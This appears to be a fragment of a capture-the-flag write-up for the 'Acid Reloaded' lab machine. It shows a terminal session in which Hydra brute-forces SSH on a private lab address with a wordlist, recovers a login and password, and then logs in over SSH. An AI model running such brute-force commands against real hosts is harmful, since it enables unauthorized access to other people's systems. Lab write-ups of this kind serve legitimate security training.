 makke@acid: ~
root@DESKTOP-SP02IB7:/mnt/c/Users/ASUS/Desktop# hydra 192.168.17.134 ssh -L flag.txt -P flag.txt
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal p
urposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-10-05 22:20:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 64 login tries (l:8/p:8), ~4 tries per task
[DATA] attacking ssh://192.168.17.134:22/
[22][ssh] host: 192.168.17.134   login: makke   password: NooB@123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-10-05 22:20:55
root@DESKTOP-SP02IB7:/mnt/c/Users/ASUS/Desktop# ssh makke@192.168.17.134
ACID-RELOADED
-by Acid

Wanna Knock me out ???
3.2.1 Let's Start the Game.

makke@192.168.17.134's password:
Welcome to Ubuntu 15.04 (GNU/Linux 3.19.0-15-generic i686)

* Documentation:  https://help.ubuntu.com/

Last login: Mon Aug 24 21:25:34 2015 from 192.168.88.236
makke@acid:~$